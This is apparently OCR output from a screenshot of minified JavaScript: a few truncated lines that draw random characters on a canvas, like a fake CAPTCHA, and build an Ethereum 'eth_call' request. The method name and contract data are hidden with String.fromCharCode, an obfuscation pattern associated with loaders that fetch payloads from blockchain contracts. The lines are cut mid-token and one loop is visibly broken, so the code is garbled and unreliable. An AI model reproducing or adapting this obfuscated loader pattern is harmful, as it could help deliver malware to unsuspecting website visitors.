
tion(){var
789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
nt='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
6,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode